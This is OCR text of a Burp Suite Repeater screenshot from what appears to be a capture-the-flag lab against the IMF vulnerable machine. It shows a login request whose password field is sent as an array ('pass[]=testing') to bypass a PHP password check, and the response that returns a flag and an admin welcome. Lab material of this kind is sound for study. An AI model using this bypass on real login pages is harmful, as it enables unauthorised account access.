 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > Target: http://192.168.92.178
Request
Raw Params Headers Hex
POST /imfadministrator/index.php HTTP/1.1
Host: 192.168.92.178
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.178/imfadministrator/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=8gh46vobql0625o2e6qqfevls6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user=rmichaels&pass[]=testing
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 21:30:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>